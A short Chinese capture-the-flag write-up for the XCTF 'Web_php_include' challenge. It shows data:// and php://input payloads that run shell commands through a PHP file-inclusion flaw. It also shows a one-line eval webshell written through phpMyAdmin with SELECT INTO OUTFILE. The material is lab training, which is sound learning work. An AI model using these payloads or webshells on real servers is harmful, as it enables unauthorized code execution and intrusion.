攻防世界-Web_php_include



打开网页

这个网页会显示变量hello的值,,并且执行变量page中的内容,并且还会替换掉page变量中的php://

方法一



因为php://被过滤了,所以要用其他的伪协议,比如data://

所以构造payload

?page=data://text/plain,<?system('ls -l')?>

得到了flag文件的名称

于是构造payload得到flag内容

?page=data://text/plain,<?system('cat fl4gisisish3r3.php')?>

查看源码得到flag



方法二

通过御剑扫描后台得到

该网站存在phpmyadmin,使用root,密码为空进入后台

输入一句话木马

select "<?php eval(@$_POST['flag']); ?>" into outfile '/tmp/test.php'

用蚁剑连接

即可得到flag

方法三

可以用Php://input绕过过滤,然后在包内添加php命令得到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号